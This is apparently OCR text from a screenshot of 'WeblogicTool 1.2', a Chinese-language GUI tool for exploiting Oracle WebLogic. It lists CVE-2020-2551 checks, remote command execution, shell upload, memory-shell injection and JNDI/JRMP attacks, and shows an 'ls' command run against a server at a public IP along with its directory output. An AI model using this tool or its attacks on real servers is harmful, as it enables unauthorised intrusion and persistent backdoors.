 WeblogicTool 1.2 By KimJun
URL http://47.98.193.176:15226/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
CMD ls 编码 UTF-8 执行
有漏洞即可进行命令执行
============begin============
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
============over============